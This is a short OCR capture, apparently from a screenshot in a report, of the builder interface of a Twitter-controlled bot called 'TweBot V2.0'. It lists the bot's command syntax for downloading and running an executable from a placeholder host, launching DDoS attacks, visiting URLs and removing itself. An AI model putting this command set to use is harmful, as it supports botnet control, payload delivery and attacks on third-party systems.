 TweBot V2.0 // Builder
Prefix/Splitter
.
#
Twitter Username/File Name
TwitterUsername
Server.exe
Commands
DOWNLOAD
DDOS
VISIT
SAY
STOP
REMOVEALL
Command Outputs
.DOWNLOAD#link.com/direct.exe#custom.exe#0
.DDOS#IP#PORT
.VISIT#link.com#0
.SAY#Hey There Victims
.STOP
.REMOVEALL
Build